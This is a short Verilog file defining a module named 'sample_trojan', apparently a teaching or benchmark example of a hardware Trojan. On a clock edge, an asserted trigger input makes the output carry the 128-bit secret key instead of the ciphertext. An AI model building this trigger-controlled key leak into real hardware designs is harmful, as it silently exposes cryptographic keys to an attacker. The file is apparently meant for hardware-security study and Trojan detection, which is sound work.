
<source format=v>
`timescale 1ns / 1ps


module sample_trojan(clk, sample_trojan_trigger, key, ciphertext, trojan_out);

input clk;
input sample_trojan_trigger;
input [127:0] key;
input [127:0] ciphertext;
output reg [127:0] trojan_out;

always @(posedge clk) begin
    if (sample_trojan_trigger)
        trojan_out <= key;
    else
        trojan_out <= ciphertext;
end
endmodule

</source>
